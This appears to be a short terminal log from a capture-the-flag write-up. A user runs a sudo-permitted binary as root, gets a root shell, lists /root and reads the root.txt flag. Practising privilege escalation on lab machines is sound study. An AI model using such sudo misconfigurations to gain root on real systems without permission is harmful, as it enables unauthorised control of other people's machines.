 saket@ubuntu:/home/victor$ sudo -u root ./undefeated_victor
sudo -u root ./undefeated_victor
if you can defeat me then challenge me in front of you
# whoami
whoami
root
# cd /root
cd /root
# ls
ls
enc  enc.cpp  enc.txt  key.txt  root.txt  sql.py  t.sh  wfuzz  wordpress.sql
# cat root.txt
cat root.txt
b2b17036da1de94cfb024540a8e7075a
#